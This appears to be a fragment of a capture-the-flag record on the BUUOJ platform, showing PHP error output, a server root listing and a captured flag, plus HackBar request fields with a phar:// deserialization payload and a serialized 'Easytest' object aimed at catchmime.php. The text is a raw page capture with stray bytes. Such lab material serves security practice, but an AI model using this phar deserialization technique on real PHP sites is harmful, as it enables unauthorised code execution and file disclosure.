 Warning: getimagesize(phar://uploads/92cc696235.gif): failed to open stream: phar error: file "" in phar "uploads/92cc696235.gif" cannot be empty in /var/www/html/catchmime.php on line 28
File is not an image.l�Content-type: text/html; charset=UTF-8 Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => boot [5] => dev [6] => entrypoint [7] => etc [8] => flag [9] => home [10]
=> lib [11] => lib64 [12] => media [13] => mnt [14] => opt [15] => proc [16] => root [17] => run [18] => sbin [19] => srv [20] => sys [21] => tmp [22] => usr [23] => var ) flag{a54959ff-
94a7-4792-ae65-54bb6e411e43} powered by good PHP-FPMl�
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://97aead60-3304-42c9-9e44-019093806bb1.node3.buuoj.cn/catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00test
%22%3Bs%3A1%3A%221%22%3B%7D
Post data Referer User Agent Cookies Clear All
name=phar://uploads/92cc696235.gif&submit=